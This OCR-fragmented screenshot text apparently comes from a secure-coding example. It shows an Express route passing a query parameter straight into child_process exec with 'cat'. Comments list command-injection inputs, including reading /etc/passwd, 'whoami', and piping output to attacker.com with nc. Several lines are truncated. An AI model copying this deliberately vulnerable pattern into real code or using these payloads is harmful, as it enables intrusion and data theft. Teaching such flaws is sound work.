
const
 { 
exec
 } 
=
 require
(
'child_process'
);
app.
get
(
'/view-file'
, (
req
, 
res
) 
=>
 {
  const
 filename
 =
 req.query.name;
  // VULNERABLE: Concatenating user input into 
  // Attacker sends: ?name=file.txt;cat /etc/pa
  // Or: ?name=file.txt && whoami
  // Or: ?name=file.txt | nc attacker.com 1234
  exec
(
'cat '
 +
 filename, (
error
, 
stdout
, 
stder
    if
 (error) {
      return
 res.
status
(
500
).
send
(
'Error: '
 +
 e
    }
    res.
send
(stdout);
  });
});
// ALSO VULNERABLE: Archive extraction
app.
post
(
'/extract-zip'
, 
async
 (
req
, 
res
) 
=>
 {
  const
 zipFile
 =
 req.body.filename;